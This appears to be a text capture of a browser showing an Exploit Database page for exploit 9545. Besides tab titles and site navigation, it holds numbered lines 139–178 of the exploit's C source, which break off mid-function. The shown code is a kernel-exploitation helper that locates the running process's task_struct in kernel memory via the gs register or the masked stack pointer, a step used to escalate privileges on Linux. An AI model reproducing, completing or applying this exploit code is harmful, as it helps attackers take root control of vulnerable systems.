 Mozilla Firefo...
Recibidos (25...
YouTube
Anatomy of a...
trapkit.de – chec...
Linux Exploiting: ...
PenturaLabs/...
Linux Exploit...
Linux Ker...
Google
https://www.exploit-db.com/exploits/9545/
Suchen
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
139 static __always_inline unsigned long
140 current_task_struct(void)
141 {
142 unsigned long task_struct;
143
144 asm volatile ("movq %%gs:(0),%0; " : "=r" (task_struct));
145
146 return task_struct;
147 }
148
149 #else
150 #define TASK_RUNNING 0
151
152 static __always_inline unsigned long
153 current_task_struct(void)
154 {
155 unsigned long task_struct, thread_info;
156
157 thread_info = current_stack_pointer() & ~(4096 - 1);
158
159 if (*(unsigned long *)thread_info >= 0xc0000000) {
160 task_struct = *(unsigned long *)thread_info;
161
162 /*
163 * The TASK_RUNNING is the only possible state for a process executing
164 * in user-space.
165 */
166 if (*(unsigned long *)task_struct == TASK_RUNNING)
167 return task_struct;
168 }
169
170 /*
171 * Prior to the 2.6 kernel series, the task_struct was stored at the end
172 * of the kernel stack.
173 */
174 task_struct = current_stack_pointer() & ~(8192 - 1);
175
176 if (*(unsigned long *)task_struct == TASK_RUNNING)
177 return task_struct;
178
G2D